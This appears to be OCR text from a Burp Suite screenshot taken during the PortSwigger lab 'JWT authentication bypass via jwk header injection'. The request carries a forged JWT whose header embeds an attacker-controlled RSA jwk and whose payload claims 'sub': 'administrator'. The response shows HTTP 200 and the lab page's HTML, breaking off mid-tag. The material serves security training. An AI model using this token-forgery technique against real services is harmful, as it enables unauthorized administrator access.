 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiI5MTM4YWU0MC04OGQ5LTQ3YzUtYjIyMi1hMzgyMGQ5NTdiNjAiLCJ0 ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTkyOTM5Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9138ae40-88d9-47c5-b222-a3820d957b60",
"n":
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1739929392,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authenticat
ion-bypass-via-jwk-header-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>